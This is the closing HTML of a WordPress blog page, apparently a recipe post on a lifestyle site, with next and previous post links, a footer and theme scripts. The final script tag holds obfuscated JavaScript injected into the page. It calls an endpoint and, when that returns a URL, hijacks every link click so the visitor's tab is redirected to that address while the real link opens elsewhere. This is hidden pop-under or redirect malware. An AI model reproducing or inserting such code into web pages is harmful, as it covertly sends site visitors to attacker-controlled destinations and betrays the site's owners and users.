				<a href="https://relievetime.com/2023/11/06/patron-tequila-unveils-limited-edition-mexican-heritage-tin-with-f1-legend-checo-perez/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/PATRAC293N-X-Checo-Perez-Mexican-Heritage-Tin-2023_3-scaled-WqnEA7.jpeg);">
					<div>
													<span>Previous Post</span>
												<h4>PATRÓN Tequila Unveils Limited Edition Mexican Heritage Tin with F1 Legend Checo Pérez</h4>
					</div>
				</a>

			
			
				
				<a href="https://relievetime.com/2023/11/07/top-ten-sherry-to-drink-for-christmas-2023/" class="so-col" style="background-image: url(https://relievetime.com/wp-content/uploads/2023/11/RS-1024x683-KyVkrj.jpeg);">
					<div>
													<span>Next Post</span>
												<h4>Top ten sherry to drink for Christmas 2023</h4>
					</div>
				</a>

					</div>
	</div>
</div>

</div>

<footer class="so-footer">
	<div class="so-content">

		
		<div class="so-row">

			<div class="so-col">
									<img class="so-footer-logo" src="https://relievetime.com/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-02-182715.png">
								<p class="so-footer-text">Relievetime.com</p>

				<ul class="so-footer-soc">
					
					
									</ul>

			</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

			<div class="so-col">
				<h6></h6>
							</div>

		</div>

		
		<div class="so-row">
			<p></p>

							<p>Made By <a href="https://zenith.team/" rel="nofollow">Zenith</a></p>
					</div>
	</div>
</footer>

<script type='text/javascript' src='https://relievetime.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.selectric.js?ver=6.0' id='choco_wp_selectric_js-js'></script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/jquery.waterwave.js?ver=6.0' id='choco_wp_waterwave_js-js'></script>
<script type='text/javascript' id='choco_wp_main_js-js-extra'>
/* <![CDATA[ */
var ex_loadmore_params = {"ajaxurl":"https:\/\/relievetime.com\/wp-admin\/admin-ajax.php","sort":"newness","current_page":"1","page_url":"https:\/\/relievetime.com","home_url":"https:\/\/relievetime.com","page_name":"Slow Cooker Macaroni and Cheese","user_id":"0","template_path":"https:\/\/relievetime.com\/wp-content\/themes\/chocowp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://relievetime.com/wp-content/themes/chocowp/assets/js/main.js?ver=6.0' id='choco_wp_main_js-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
